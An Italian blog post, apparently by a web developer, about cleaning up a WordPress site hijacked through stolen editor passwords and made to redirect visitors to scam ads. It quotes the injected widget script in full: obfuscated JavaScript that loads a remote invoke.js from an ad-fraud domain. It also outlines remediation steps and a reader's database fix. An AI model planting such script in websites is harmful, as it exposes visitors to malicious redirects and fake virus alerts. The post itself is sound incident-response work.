WordPress Malware Quick Adsense – tripsthorpelemonade – Soluzione cercasi

Inizio a scrivere questo articolo non avendo ancora in tasca una soluzione ma sperando che qualcun’altro di voi stia incontrando le stesse problematiche che sto affrontando per il sito di un mio cliente con la speranza di aiutarci reciprocamente.

Ovviamente il debugging del mio sito continua e quindi qualora rovassi la soluzione definitiva la troverete in queste righe.



Cominciamo dal principio : il sito WP del mio cliente reindirizza verso svariati siti con pubblicità, falsi allarmi di virus e/o Smartphone Computers lenti o infetti da presunti virus!

Cosa succede se questo Malware infetta il vostro sito WordPress

Quelle che vedete sono 2 screenshot del risultato del Malware che infetta il sito in azione su uno smartphone…

Su un PC il risultato del Malware è, ad esempio, questo…

Cerchiamo di capire dove si annida il malware…

Cerchiamo di capire dove si annida il malware…

In verità questa parte è stata abbastanza semplice : trovo nei widget diverse aggiunte in diverse aree del template di HTML PERSONALIZZATO ( Custom HTML ). Ma vediamo cosa ho fatto passo dopo passo…



- Ho effettualto una scansione con Wordfence ( versione gratuta ) e come potete vedere voi stessi nessun files risulta “modificato” rispetto alle equivalenti versioni di riferimento di WP

- Ho notato la comparsa di alcuni banners non inseriti da me sul Web in rari momenti in cui le pagine non reindirizzavano…analizzando la sezione sono risalito ad aree widget particolari ed ho trovato dei Widget malevoli

Il codice all’interno è quello che vi riporto :

<script type=”text/javascript”>

atOptions = {

‘key’ : ‘f07a5f79f88c98f1a7c79d15a2fc24b4’,

‘format’ : ‘iframe’,

‘height’ : 60,

‘width’ : 468,

‘params’ : {}

};

document.write(‘<scr’ + ‘ipt type=”text/javascript” src=”http’ + (location.protocol === ‘https:’ ? ‘s’ : ”) + ‘://tripsthorpelemonade.com/f07a5f79f88c98f1a7c79d15a2fc24b4/invoke.js”></scr’ + ‘ipt>’);

</script>

Nei diversi Widget ( perchè ne trovo sempre più di uno ) variano alcuni paramentri come la dimensione del banner o la chiave, ma la sostanza rimane la stessa.



- Trovo, inoltre, l’aggiunta ” spontanea ” di un Plugin Quick AdSense che si installa da solo : ho provato già più volte a disattivarlo e rimuoverlo senza sucesso… dopo un po’ ( a volte ore a volte giorni ) ricompare!

Ho provveduto, per questo, a retrocedere tutti gli utenti ( tranne me ) al ruolo massimo di EDITORE ( che non permette l’installazione di Widget ) per controllare se qualche utente avesse perso per caso la password… aspetto qualche ora per valutare i risultati di quest’ultima strategia…



Trascorse circa 4 / 5 ore l’hacker si è fatto vivo ! Ho quindi scoperto il metodo che utilizzava, niente di più semplice : ha “rubato” in qualche modo la password di alcuni redattori !

Gli orari d’ingresso ( le due del mattino ) vi suggeriscono che certamente non si trattava dei redattori reali ! L’indirizzo IP di provenienza risulta essere in MAROCCO ma sapete bene che con una VPN si può essere dappertutto.

Ho modificato la password di accesso di quei redattori e li ho temporaneamente disabilitati. Molto comodo, per il debug, mi è stato il plugin Activity LOG che potete scaricare ed installare da qui

Sembrerebbe che sia stata trovata la soluzione… attendo qualche tempo ed in caso di novità aggiornerò l’articolo.

The hack is in the database. Just search for the domain ripsthorpelemonade.com

It is in the _options table and a new entry called quickadsense_settings or smth is added and the script is there. Just remove the content and you are done.

* There might be legitimate settings there, as I am not familiar with this plugin you can check it manually before removing and also backup the DB